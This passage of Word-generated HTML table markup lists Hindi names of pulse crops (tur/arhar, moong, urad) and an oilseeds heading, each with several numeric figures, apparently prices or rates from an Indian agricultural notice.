  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 19.7pt; mso-yfti-irow: 11;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 19.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2369;अर /अरहर</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1360</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4300</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7000</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2940</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2700</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="26" style="border: none; height: 19.7pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 12;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2370;&#2306;ग</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1370</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4500</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8558</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3130</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4058</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 13;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">उड&#2364;द</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1370</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4300</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6950</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2930</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2650</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: .95pt; mso-yfti-irow: 14;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: .95pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2367;लहन</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: .95pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
